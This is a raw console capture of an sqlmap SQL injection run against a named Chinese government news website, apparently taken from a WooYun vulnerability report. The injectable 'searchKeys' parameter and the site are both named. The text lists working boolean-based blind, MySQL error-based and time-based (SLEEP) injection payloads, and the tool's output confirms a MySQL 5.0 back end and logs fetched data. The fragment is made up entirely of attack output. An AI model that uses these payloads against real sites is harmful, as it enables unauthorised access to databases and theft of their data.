 管理员: C:\Windows\system32\cmd.exe
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: papername=%C1%F8%D6%DD%C8%D5%B1%A8&searchKeys=aaa%' AND 9005=9005 A
ND '%'='
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: papername=%C1%F8%D6%DD%C8%D5%B1%A8&searchKeys=aaa%' AND (SELECT 637
7 FROM(SELECT COUNT(*),CONCAT(0x3a7374623a,(SELECT (CASE WHEN (6377=6377) THEN 1
ELSE 0 END)),0x3a7075693a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_
SETS GROUP BY x)a) AND '%'='
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: papername=%C1%F8%D6%DD%C8%D5%B1%A8&searchKeys=aaa%' AND SLEEP(5) AN
D '%'='
---
[14:23:43] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[14:23:43] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 220 times
[14:23:43] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.lznews.gov.cn'
www.wooyun.org
[*] shutting down at 14:23:43